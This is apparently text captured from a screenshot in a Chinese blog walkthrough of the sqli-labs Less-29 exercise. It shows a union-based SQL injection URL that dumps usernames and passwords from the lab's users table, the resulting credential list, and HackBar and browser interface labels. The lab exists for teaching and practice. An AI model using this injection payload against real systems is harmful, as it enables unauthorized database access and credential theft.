 Less-29 Protection with WAF
sql-labs(1-65)-CSDN博客
不安全
sqli-labs:8081/Less-29/?id=-1%27%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20security.users--+
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim，... 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~admin,Angelina~admin,Dummy~admin,secure~admin,stupid~admin,superman~admin,batman~admin,admin~admin,admin1~admin,admin2~admin,admin3~admin,dhakkan~admin,admin4~admin,admin '#~123456
SQLI DUMB SERIES-29
64M
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=-1%27%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20security.users--+
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8081/Less-29/?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from security.users--+
Use POST method
MODIFY HEADER